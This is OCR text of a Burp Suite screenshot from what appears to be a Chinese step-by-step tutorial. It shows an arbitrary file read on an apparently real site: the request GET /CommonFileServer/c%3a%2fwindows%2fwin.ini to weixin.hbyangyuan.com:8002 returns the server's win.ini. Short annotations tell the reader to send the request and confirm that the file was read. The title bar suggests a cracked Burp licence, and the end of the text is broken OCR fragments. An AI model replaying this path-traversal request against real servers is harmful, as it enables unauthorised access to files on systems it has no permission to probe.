 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - Licensed by FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
2 接着直接点击Send
Target: http://weixin.hbyang
1 这个是更换后的完整样子，
注意 下方不要空行
Request
Pretty Raw Hex
\n
1 GET /CommonFileServer/c%3a%2fwindows%2fwin.ini HTTP/1.1
2 Host: weixin.hbyangyuan.com:8002
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control : private
3 Pragma : public
4 Content-Length : 167
5 Content-Type : application/x-zip-compressed; charset=utf-8
6 Server : Microsoft-IIS/7.5
7 Content-Disposition : attachment; filename=win.ini
8 X-AspNet-Version : 4.0.30319
9 X-Powered-By : ASP.NET
10 Date : Wed, 16 Aug 2023 05:39:37 GMT
11 Connection : close
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 CMCDLLNAME32=mapi32.dll
21 CMC=1
22 MAPIX=1
23 MAPIXVER=1.0.0.1
24 OLEMessaging=1
25
3 读取到了 ini配置文件
Insp
Sele
Se
GE
wi
\
De
GE
ow
Req
Req
Req
Req
Req
Resp